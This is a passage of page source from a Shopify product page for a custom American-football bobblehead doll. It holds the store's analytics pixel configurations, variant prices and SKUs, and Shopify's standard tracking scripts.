[{"id":"1366065425","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815857937","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/QemGCPyfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/HN0gCPCfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/zOHlCPmfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/MIjrCO2fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/KydTCPafg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/eiYRCP-fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/TwZ4CPOfg_gaEJjSrZIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"489619729","configuration":"{\"pixel_id\":\"971118651691854\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bobble-gifts-uk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":57.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478479121","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":64.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478511889","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":72.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478577425","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":64.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478610193","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":71.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478642961","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":79.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478675729","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":63.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478708497","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":70.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478741265","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":78.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478774033","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":70.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478806801","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":77.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478839569","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":85.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478872337","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":69.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478905105","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":76.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478937873","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":84.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243478970641","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":76.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243479003409","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":83.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243479036177","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":91.0,"currencyCode":"GBP"},"product":{"title":"American Football Custom Bobble Head Doll","vendor":"bobblegifts","id":"8080701227281","untranslatedTitle":"American Football Custom Bobble Head Doll","url":"\/products\/american-football-custom-bobble-head-doll","type":"1 Person"},"id":"44243479068945","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"sku":"BG353-UKA3","title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59170390173","storefrontBaseUrl":"https:\/\/www.bobblegifts.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":57.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"American Football Custom Bobble Head Doll\",\"vendor\":\"bobblegifts\",\"id\":\"8080701227281\",\"untranslatedTitle\":\"American Football Custom Bobble Head Doll\",\"url\":\"\/products\/american-football-custom-bobble-head-doll\",\"type\":\"1 Person\"},\"id\":\"44243478479121\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871\"},\"sku\":\"BG353-UKA3\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8080701227281,"gid":"gid:\/\/shopify\/Product\/8080701227281","vendor":"bobblegifts","type":"1 Person","handle":"american-football-custom-bobble-head-doll","variants":[{"id":44243478479121,"price":5700,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG353-UKA3"},{"id":44243478511889,"price":6400,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG353-UKA3"},{"id":44243478577425,"price":7200,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG353-UKA3"},{"id":44243478610193,"price":6400,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG353-UKA3"},{"id":44243478642961,"price":7100,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG353-UKA3"},{"id":44243478675729,"price":7900,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG353-UKA3"},{"id":44243478708497,"price":6300,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG353-UKA3"},{"id":44243478741265,"price":7000,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG353-UKA3"},{"id":44243478774033,"price":7800,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG353-UKA3"},{"id":44243478806801,"price":7000,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG353-UKA3"},{"id":44243478839569,"price":7700,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG353-UKA3"},{"id":44243478872337,"price":8500,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG353-UKA3"},{"id":44243478905105,"price":6900,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG353-UKA3"},{"id":44243478937873,"price":7600,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG353-UKA3"},{"id":44243478970641,"price":8400,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG353-UKA3"},{"id":44243479003409,"price":7600,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG353-UKA3"},{"id":44243479036177,"price":8300,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG353-UKA3"},{"id":44243479068945,"price":9100,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG353-UKA3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8080701227281,"requestId":"0565dd0a-cf93-44bd-b394-7c52cf5a826f-1768712353"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59170390173,
      theme_id: 180065566993,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59170390173,"isMerchantRequest":null,"themeId":180065566993,"themeCityHash":"2554245163670920616","contentLanguage":"en","currency":"GBP","eventMetadataId":"21dc05b1-9fea-4f96-897e-e0f5d155a11d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8080701227281,"requestId":"0565dd0a-cf93-44bd-b394-7c52cf5a826f-1768712353","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":44243478479121,"productId":8080701227281,"productGid":"gid:\/\/shopify\/Product\/8080701227281","name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"57.00","sku":"BG353-UKA3","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":44243478479121,"productId":8080701227281,"productGid":"gid:\/\/shopify\/Product\/8080701227281","name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"57.00","sku":"BG353-UKA3","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.co.uk\/products\/american-football-custom-bobble-head-doll"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59170390173"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180065566993"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.co.uk/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688" rel="stylesheet" type="text/css" media="all" />

<body id="custom-rugby-bobble-head-dolls-personalized-football-player-bobblehead-for-teenager"
      class="
             
             sticky-header
             
             
             template-product">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
